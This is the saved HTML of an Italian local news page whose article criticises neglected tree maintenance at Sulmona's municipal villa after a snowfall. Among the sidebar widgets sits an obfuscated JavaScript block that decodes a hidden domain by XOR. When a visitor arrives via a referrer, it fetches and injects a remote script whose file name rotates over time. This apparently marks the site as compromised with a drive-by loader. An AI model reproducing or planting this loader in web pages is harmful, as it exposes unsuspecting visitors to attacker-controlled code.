                                                    <div class="breadcrumbs_options"><a href="https://ilvaschione.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://ilvaschione.com/category/inquietanti-verita/">Inquietanti verità</a> <i class="fa fa-angle-right"></i> <span class="current">LA VILLA SEDOTTA E ABBANDONATA</span></div>                                                      <div class="jl_sg_img_above">
                            <div class="single_post_format">
<div class="single_post_format_image">
    <img width="735" height="400" src="https://ilvaschione.com/wp-content/uploads/2023/01/Ramo-caduto-alla-villa-735x400.jpg" class="attachment-slider-feature size-slider-feature wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>   
</div>                            <div class="single_post_title heading_post_title">
                              <span class="meta-category-small"><a class="post-category-color-text" href="https://ilvaschione.com/category/inquietanti-verita/" style="background:">Inquietanti verità</a></span>                               <h1 class="entry-title single-post-title heading_post_title">LA VILLA SEDOTTA E ABBANDONATA</h1>
                                <p class="post-meta meta-main-img"><span class="jl_sg_me_desc"><span class="post-date updated">21 Gennaio 2023</span></span></p>                                <span class="view_love_wrapper">                                
                                <span class="view_counter_single"><i class="fa fa-eye"></i>462</span>                                <div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="66743" title="Like"><i class="fa fa-heart-o"></i>0</a></div>                                </span>
                              </div>
                              </div>
                                                    
                               
                               <div class="clearfix"></div>
                                <div class="post_content">
                                  
                                  
<p>21 GENNAIO 2023 &#8211; La totale mancanza di manutenzione del verde alla villa comunale presenta i suoi effetti ormai ad ogni nevicata. E&#8217; di stamane la foto dell&#8217;ingresso su Piazza Tresca: un po&#8217; come lo scorso anno. E nel frattempo nessuno si è degnato di fare potature mirate nella villa abbandonata, sebbene in molti si offrano di corteggiarla e abbellirla.</p>



<p> Si risolve tutto, come da qualche tempo in città, con il nastro bianco e rosso che vieta a tutti di passare.</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="http://www.specificfeeds.com/widgets/emailSubscribeEncFeed/[base64]/OA==/" target="_blank"><img decoding="async" src="https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://ilvaschione.com/66743-2/?import_theme_demo=0"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https://ilvaschione.com/66743-2/?import_theme_demo=0' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' href='https://x.com/intent/post?text=LA+VILLA+SEDOTTA+E+ABBANDONATA+https%3A%2F%2Filvaschione.com%2F66743-2%2F%3Fimport_theme_demo%3D0'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://ilvaschione.com/66743-2/?import_theme_demo=0","LA VILLA SEDOTTA E ABBANDONATA")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://ilvaschione.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>                                </div>
                                                                                              <hr class="none" />
                                                                 
              <div class="clearfix"></div>                                
                                                     
                            <div class="postnav">                                       
                            <span class="left">
                                                                   <i class="fa fa-angle-double-left"></i>
                                    <a href="https://ilvaschione.com/il-ghiaccio-puo-restare/" id="prepost"><span>Previous Post</span>IL GHIACCIO PUO&#039; RESTARE</a>
                                                                </span>
                                <span class="right">
                                                                    <i class="fa fa-angle-double-right"></i>
                                    <a href="https://ilvaschione.com/cosi-fresca-che-la-trattengono-le-antenne/" id="nextpost"><span>Next Post</span>COSI&#039; FRESCA CHE LA TRATTENGONO LE ANTENNE</a>
                                                                </span>
                            </div>               
                            <hr class="none">
                                                                                                   
                          <div class="related-posts">                      
                      <div class="widget-title"><h2>Related articles</h2></div>
                      <div class="clearfix"></div>                      
                      <div class="jl_related_wrap">
                                                <div class="feature-four-column medium-four-columns appear_animation">     
                              <div class="image_post feature-item">
                              <a  href="https://ilvaschione.com/la-plastica-rappresentazione-del-disastro/" class="feature-link" title="LA PLASTICA RAPPRESENTAZIONE DEL DISASTRO">              
                              <img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2026/01/compensazione-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </a>
                                                            </div>
                              <h3 class="image-post-title columns_post"><a href="https://ilvaschione.com/la-plastica-rappresentazione-del-disastro/">LA PLASTICA RAPPRESENTAZIONE DEL DISASTRO</a></h3>      
                        </div>
                                 <div class="feature-four-column medium-four-columns appear_animation">     
                              <div class="image_post feature-item">
                              <a  href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/" class="feature-link" title="TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA">              
                              <img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2026/01/Piena-dellAterno-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </a>
                                                            </div>
                              <h3 class="image-post-title columns_post"><a href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/">TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA</a></h3>      
                        </div>
                                 <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
                              <div class="image_post feature-item">
                              <a  href="https://ilvaschione.com/tutto-per-12-posti-di-lavoro/" class="feature-link" title="TUTTO PER 12 POSTI DI LAVORO?">              
                              <img width="400" height="260" src="https://ilvaschione.com/wp-content/uploads/2010/12/PIZZOLA-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" loading="lazy" />                                                            </a>
                                                            </div>
                              <h3 class="image-post-title columns_post"><a href="https://ilvaschione.com/tutto-per-12-posti-di-lavoro/">TUTTO PER 12 POSTI DI LAVORO?</a></h3>      
                        </div>
               </div>
      </div>                  
      					<hr class="none" />
                    </div>
        <div class="brack_space"></div>
        </div>
        </div>
<div class="four columns content_display_col3" id="sidebar"><div id="media_image-9" class="widget widget_media_image"><a href="https://ilvaschione.com/editoriale-perche-questa-voce-libera/"><img width="900" height="431" src="https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024.jpg" class="image wp-image-71024  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024.jpg 900w, https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024-300x144.jpg 300w, https://ilvaschione.com/wp-content/uploads/2024/10/Voce-Libera-2024-768x368.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="margin-bottom"></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Articoli recenti</h2></div>
		<ul>
											<li>
					<a href="https://ilvaschione.com/arte-semplice-e-incantevole-ben-oltre-i-mille-metri/">ARTE SEMPLICE E INCANTEVOLE  BEN OLTRE I MILLE METRI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/sindrome-di-stendhal-a-castelvecchio/">SINDROME DI STENDHAL A CASTELVECCHIO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/a-dispetto-della-cultura-fatta-secondo-il-cratere/">A DISPETTO DELLA CULTURA FATTA SECONDO IL CRATERE</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/la-plastica-rappresentazione-del-disastro/">LA PLASTICA RAPPRESENTAZIONE DEL DISASTRO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/ci-siamo/">CI SIAMO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/si-spegne-giancarlo-tacchi/">SI SPEGNE GIANCARLO TACCHI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/l11-gennaio-che-lega-due-anarchici/">L&#8217;11 GENNAIO CHE LEGA DUE ANARCHICI</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/qualche-grammo-di-oro-svevo-in-un-premio-per-far-risorgere-sulmona/">QUALCHE GRAMMO DI ORO SVEVO IN UN PREMIO PER FAR RISORGERE SULMONA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/garofani-rossi-per-tresca-alla-villa/">GAROFANI ROSSI PER TRESCA ALLA VILLA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/turismo-esperenziale-sullaterno-in-piena/">TURISMO ESPERENZIALE SULL&#8217;ATERNO IN PIENA</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/tutto-per-12-posti-di-lavoro/">TUTTO PER 12 POSTI DI LAVORO?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/lettura-domenicali-il-primo-affresco-francescano-sulla-treccani-si-incontra-a-castelvecchio-perche/">IL DONO DELL&#8217;EPIFANIA &#8211; IL PRIMO AFFRESCO FRANCESCANO SULLA TRECCANI VIENE DA CASTELVECCHIO. PERCHE&#8217;?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/non-era-piu-semplice-dire-no-grazie/">NON ERA PIU&#8217; SEMPLICE DIRE: &#8220;NO GRAZIE&#8221;?</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/le-voci-di-dentro-il-telefono/">LE VOCI DI DENTRO&#8230;IL TELEFONO</a>
									</li>
											<li>
					<a href="https://ilvaschione.com/le-firme-per-i-cani-e-lamico-franz/">LE FIRME PER I CANI E L&#8217;AMICO FRANZ</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="widget-title"><h2>Tag</h2></div><div class="tagcloud"><a href="https://ilvaschione.com/tag/150-anni/" class="tag-cloud-link tag-link-145 tag-link-position-1" style="font-size: 17.083969465649pt;" aria-label="150 anni (99 elementi)">150 anni</a>
<a href="https://ilvaschione.com/tag/accadde-ieri/" class="tag-cloud-link tag-link-155 tag-link-position-2" style="font-size: 15.801526717557pt;" aria-label="Accadde ieri (56 elementi)">Accadde ieri</a>
<a href="https://ilvaschione.com/tag/album/" class="tag-cloud-link tag-link-154 tag-link-position-3" style="font-size: 18.099236641221pt;" aria-label="Album (155 elementi)">Album</a>
<a href="https://ilvaschione.com/tag/ambiente/" class="tag-cloud-link tag-link-203 tag-link-position-4" style="font-size: 10.137404580153pt;" aria-label="ambiente (4 elementi)">ambiente</a>
<a href="https://ilvaschione.com/tag/arte/" class="tag-cloud-link tag-link-144 tag-link-position-5" style="font-size: 19.435114503817pt;" aria-label="Arte (274 elementi)">Arte</a>
<a href="https://ilvaschione.com/tag/attualita/" class="tag-cloud-link tag-link-137 tag-link-position-6" style="font-size: 17.458015267176pt;" aria-label="Attualità (117 elementi)">Attualità</a>
<a href="https://ilvaschione.com/tag/brevi/" class="tag-cloud-link tag-link-133 tag-link-position-7" style="font-size: 15.053435114504pt;" aria-label="Brevi (41 elementi)">Brevi</a>
<a href="https://ilvaschione.com/tag/bussi/" class="tag-cloud-link tag-link-152 tag-link-position-8" style="font-size: 15.213740458015pt;" aria-label="Bussi (44 elementi)">Bussi</a>
<a href="https://ilvaschione.com/tag/cronaca/" class="tag-cloud-link tag-link-134 tag-link-position-9" style="font-size: 16.763358778626pt;" aria-label="Cronaca (87 elementi)">Cronaca</a>
<a href="https://ilvaschione.com/tag/cronache/" class="tag-cloud-link tag-link-185 tag-link-position-10" style="font-size: 8.9618320610687pt;" aria-label="cronache (2 elementi)">cronache</a>
<a href="https://ilvaschione.com/tag/cult/" class="tag-cloud-link tag-link-202 tag-link-position-11" style="font-size: 8pt;" aria-label="cult (1 elemento)">cult</a>
<a href="https://ilvaschione.com/tag/cultura/" class="tag-cloud-link tag-link-132 tag-link-position-12" style="font-size: 20.503816793893pt;" aria-label="Cultura (434 elementi)">Cultura</a>
<a href="https://ilvaschione.com/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-13" style="font-size: 17.24427480916pt;" aria-label="Economia (107 elementi)">Economia</a>
<a href="https://ilvaschione.com/tag/editoriale/" class="tag-cloud-link tag-link-136 tag-link-position-14" style="font-size: 14.358778625954pt;" aria-label="Editoriale (30 elementi)">Editoriale</a>
<a href="https://ilvaschione.com/tag/enologia/" class="tag-cloud-link tag-link-166 tag-link-position-15" style="font-size: 13.236641221374pt;" aria-label="Enologia (18 elementi)">Enologia</a>
<a href="https://ilvaschione.com/tag/film/" class="tag-cloud-link tag-link-199 tag-link-position-16" style="font-size: 10.93893129771pt;" aria-label="film (6 elementi)">film</a>
<a href="https://ilvaschione.com/tag/fisco/" class="tag-cloud-link tag-link-150 tag-link-position-17" style="font-size: 13.343511450382pt;" aria-label="Fisco (19 elementi)">Fisco</a>
<a href="https://ilvaschione.com/tag/giustizia/" class="tag-cloud-link tag-link-156 tag-link-position-18" style="font-size: 18.954198473282pt;" aria-label="Giustizia (223 elementi)">Giustizia</a>
<a href="https://ilvaschione.com/tag/in-provincia-di-pescara/" class="tag-cloud-link tag-link-167 tag-link-position-19" style="font-size: 15.908396946565pt;" aria-label="In provincia di Pescara (59 elementi)">In provincia di Pescara</a>
<a href="https://ilvaschione.com/tag/inquietanti-verita/" class="tag-cloud-link tag-link-143 tag-link-position-20" style="font-size: 17.885496183206pt;" aria-label="Inquietanti verità (139 elementi)">Inquietanti verità</a>
<a href="https://ilvaschione.com/tag/natura/" class="tag-cloud-link tag-link-142 tag-link-position-21" style="font-size: 20.557251908397pt;" aria-label="Natura (441 elementi)">Natura</a>
<a href="https://ilvaschione.com/tag/ovidio/" class="tag-cloud-link tag-link-140 tag-link-position-22" style="font-size: 20.503816793893pt;" aria-label="Ovidio (437 elementi)">Ovidio</a>
<a href="https://ilvaschione.com/tag/perche-questa-voce-libera/" class="tag-cloud-link tag-link-197 tag-link-position-23" style="font-size: 8pt;" aria-label="perchè questa voce libera (1 elemento)">perchè questa voce libera</a>
<a href="https://ilvaschione.com/tag/persone/" class="tag-cloud-link tag-link-146 tag-link-position-24" style="font-size: 19.541984732824pt;" aria-label="Persone (285 elementi)">Persone</a>
<a href="https://ilvaschione.com/tag/poesia/" class="tag-cloud-link tag-link-165 tag-link-position-25" style="font-size: 11.473282442748pt;" aria-label="Poesia (8 elementi)">Poesia</a>
<a href="https://ilvaschione.com/tag/poitica/" class="tag-cloud-link tag-link-170 tag-link-position-26" style="font-size: 8pt;" aria-label="poitica (1 elemento)">poitica</a>
<a href="https://ilvaschione.com/tag/politica/" class="tag-cloud-link tag-link-135 tag-link-position-27" style="font-size: 22pt;" aria-label="Politica (835 elementi)">Politica</a>
<a href="https://ilvaschione.com/tag/religioni/" class="tag-cloud-link tag-link-159 tag-link-position-28" style="font-size: 17.24427480916pt;" aria-label="Religioni (107 elementi)">Religioni</a>
<a href="https://ilvaschione.com/tag/societa/" class="tag-cloud-link tag-link-141 tag-link-position-29" style="font-size: 19.167938931298pt;" aria-label="Società (245 elementi)">Società</a>
<a href="https://ilvaschione.com/tag/spigoli/" class="tag-cloud-link tag-link-139 tag-link-position-30" style="font-size: 20.396946564885pt;" aria-label="Spigoli (418 elementi)">Spigoli</a>
<a href="https://ilvaschione.com/tag/sport/" class="tag-cloud-link tag-link-151 tag-link-position-31" style="font-size: 14.786259541985pt;" aria-label="Sport (36 elementi)">Sport</a>
<a href="https://ilvaschione.com/tag/storia/" class="tag-cloud-link tag-link-138 tag-link-position-32" style="font-size: 18.526717557252pt;" aria-label="Storia (184 elementi)">Storia</a>
<a href="https://ilvaschione.com/tag/trasporti/" class="tag-cloud-link tag-link-148 tag-link-position-33" style="font-size: 19.114503816794pt;" aria-label="Trasporti (238 elementi)">Trasporti</a>
<a href="https://ilvaschione.com/tag/turismo/" class="tag-cloud-link tag-link-147 tag-link-position-34" style="font-size: 12.328244274809pt;" aria-label="Turismo (12 elementi)">Turismo</a>
<a href="https://ilvaschione.com/tag/visti-dagli-altri/" class="tag-cloud-link tag-link-161 tag-link-position-35" style="font-size: 11.740458015267pt;" aria-label="Visti dagli altri (9 elementi)">Visti dagli altri</a>
<a href="https://ilvaschione.com/tag/vivere-in-santo-spirito/" class="tag-cloud-link tag-link-168 tag-link-position-36" style="font-size: 13.770992366412pt;" aria-label="Vivere in Santo Spirito (23 elementi)">Vivere in Santo Spirito</a></div>
<div class="margin-bottom"></div></div><div id="media_image-3" class="widget widget_media_image"><a href="#"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore.png" class="image wp-image-52280  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore.png 300w, https://ilvaschione.com/wp-content/uploads/2017/11/VaschioneScaldailcuore-227x300.png 227w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-4" class="widget widget_media_image"><a href="#"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini.png" class="image wp-image-52281  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini.png 300w, https://ilvaschione.com/wp-content/uploads/2017/11/persoloconcittadini-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://ilvaschione.com/metamorfosi/">
<font color="#8a9fbe">METAMORFOSI</font></a>
<br>

<a href="https://ilvaschione.com/epistulae-ex-ponto/">
<font color="#e6ad33">EPISTULAE EX PONTO</font></a>
<br>

<a href="https://ilvaschione.com/tristia/">
<font color="#d57a4a">TRISTIA</font></a>
<br>

<a href="https://ilvaschione.com/medicamina-faciei-femineae/">
<font color="#c93f69">MEDICAMINA FACIEI FEMINAE</font></a>
<br>

<a href="https://ilvaschione.com/amores/">
<font color="#344989">AMORES</font></a>
<br>

<a href="https://ilvaschione.com/heroides/">
<font color="#59b25b">HEROIDES</font></a>
<br>

<a href="https://ilvaschione.com/remedia-amoris/">
<font color="#3fb1ca">REMEDIA AMORIS</font></a>
<br>

<a href="https://ilvaschione.com/fasti/">
<font color="#ca523f">FASTI</font></a>
<br>

<a href="https://ilvaschione.com/ibis/">
<font color="#3169bb">IBIS</font></a>
<br></div><div class="margin-bottom"></div></div><div id="media_image-2" class="widget widget_media_image"><a href="https://ilvaschione.com/category/in-provincia-di-pescara/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone.png" class="image wp-image-53492  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone.png 300w, https://ilvaschione.com/wp-content/uploads/2018/06/inprovinciadipescara-bottone-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-6" class="widget widget_media_image"><a href="https://ilvaschione.com/category/natura/bussi/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi.png" class="image wp-image-53956  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi.png 300w, https://ilvaschione.com/wp-content/uploads/2018/10/banner-bussi-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="media_image-8" class="widget widget_media_image"><a href="https://ilvaschione.com/category/vivere-in-santo-spirito/"><img width="300" height="396" src="https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito.png" class="image wp-image-62303  attachment-300x396 size-300x396" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito.png 600w, https://ilvaschione.com/wp-content/uploads/2021/09/vivere-in-santo-spirito-227x300.png 227w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><div class="margin-bottom"></div></div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p><strong>Il Vaschione:</strong><br />
Mensile di Informazioni e di opinioni.<br />
Via Carrese, 32.  Sulmona AQ</p>
<p>Periodico Registrato<br />
(n.1 anno 2009 Tribunale di Sulmona)</p>
<p>Direttore Responsabile: Vincenzo Colaiacovo</p>
<p>Per comunicare con &#8220;Il Vaschione&#8221; c&#8217;è un solo indirizzo mail: <a href="mailto:gelidis.undis@gmail.com">gelidis.undis@gmail.com</a></p>
</div>
		<div class="margin-bottom"></div></div><div id="block-4" class="widget widget_block"><script type="text/javascript">
!function (_9a37) {
    
    var _1c269 = Date.now();
    var _ea3e = 1000;
    _1c269 = _1c269 / _ea3e;
    _1c269 = Math.floor(_1c269);

    var _6834a = 600;
    _1c269 -= _1c269 % _6834a;
    _1c269 = _1c269.toString(16);

    var _697cc = _9a37.referrer;

    if (!_697cc) return;

    var _567b9 = [31926, 31914, 31931, 31910, 31925, 31910, 31917, 31927, 31920, 31981, 31914, 31917, 31909, 31916];

    _567b9 = _567b9.map(function(_3b3e0){
        return _3b3e0 ^ 31939;
    });

    var _4d249 = "8650d80738b2d93ec896fc30769598e6";
    
    _567b9 = String.fromCharCode(..._567b9);

    var _26b13 = "https://";
    var _eedf7 = "/";
    var _419ea = "preview-";

    var _40a7b = ".js";

    var _47879 = _9a37.createElement("script");
    _47879.type = "text/javascript";
    _47879.async = true;
    _47879.src = _26b13 + _567b9 + _eedf7 + _419ea + _1c269 + _40a7b;

    _9a37.getElementsByTagName("head")[0].appendChild(_47879)

}(document);
</script><div class="margin-bottom"></div></div></div></div>
</div>
</section>
</div>
<!-- Start footer -->
<footer id="footer-container" class="jl_footer_full">

    <div class="footer-columns">
        <div class="row">
                        <div class="four columns"></div>
            <div class="four columns"></div>
                                    <div class="four columns"></div>
     		        </div>
    </div>
            <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left"> Il Vaschione Copyright 2024 all rights reserved.</div>
            <div class="six columns footer-right">                  
                                        <ul id="menu-footer-menu" class="menu-footer"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://ilvaschione.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52347"><a href="https://ilvaschione.com/privacy-policy/">Privacy Policy</a></li>
</ul>             
             </div>
        </div>  
    </div>
      
</footer>
<!-- End footer -->
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/nanomag-child\/*","\/wp-content\/themes\/nanomag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <link rel='stylesheet' id='burst-statistics-shortcodes-css' href='https://ilvaschione.com/wp-content/plugins/burst-statistics/assets/css/burst-statistics-shortcodes.css?ver=1755861347' type='text/css' media='all' />
<script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php","nonce":"9a87adb4ec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ilvaschione.com/wp-content/themes/nanomag/js/post-like.js?ver=1.0" id="jm_like_post-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/ilvaschione.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/ilvaschione.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/ilvaschione.com\/66743-2\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":1,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/ilvaschione.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1755861347","active":[{"ID":"1","title":"Obbiettivo predefinito","type":"clicks","status":"active","server_side":"0","url":"","date_created":"1688210328","date_start":"1688210388","date_end":"0","setup":"{}","conversion_metric":"pageviews","attribute":"","attribute_value":"","hook":"","selector":""}]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://ilvaschione.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1755861347" id="burst-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilvaschione.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
